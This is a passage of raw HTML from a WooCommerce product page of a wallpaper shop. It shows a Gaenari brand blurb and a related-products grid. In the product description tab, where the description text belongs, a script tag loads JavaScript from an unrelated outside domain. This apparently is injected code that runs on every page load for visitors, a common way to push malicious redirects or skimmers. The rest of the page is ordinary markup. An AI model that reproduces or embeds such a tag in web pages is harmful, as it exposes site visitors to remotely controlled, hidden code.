				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About Gaenari							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													GAENARI WALLPAPER has a vision as a living &amp; life style brand.
We analyze global trends and develop original designs to showcase the latest innovations through continuous investment, and are pursuing decorative trends in residential, commercial interiors and future spaces in Korea and around the world. We will continue to grow as an eco-friendly brand to benefit humans and nature through innovative design and excellent quality.

인증 (Certifications)
-Passed UL Green Guard Gold Standard (2018)
-Atopy Association Recommended Product Certification (2019)
-Environmental Labeling Certification (Low Carbon) (2018)
-Environmental label certification for all products (2017)

Technology
-Development of natural corn vegetable resin (PLA) coated wallpaper (2019)
-Registered a functional patent for reducing moisture absorption and sickness syndrome (2019)
-Eco-friendly water-based ink laminated wallpaper production (2019)											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77240,77430,77376,77346,77261,77368,77206,77353,77404,77424,77466,77361,77218,77280,77458,77460,77397,77226,77387,77412,77303,77437,77228,77456,77214&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77466 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple" data-loop="1" data-id="77466">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524208/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524208">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524208-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524208-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77466" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524208/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77466"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77466" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524208/">CRISPY PAPER 524208</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="2" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="3" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="4" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77346" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77368 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-design product_tag-fabric product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="5" data-id="77368">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576306/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576306">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77368" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576306/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77368"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77368" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576306/">COSMOPOLITAN 576306</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="6" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77458" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="7" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="8" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="9" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
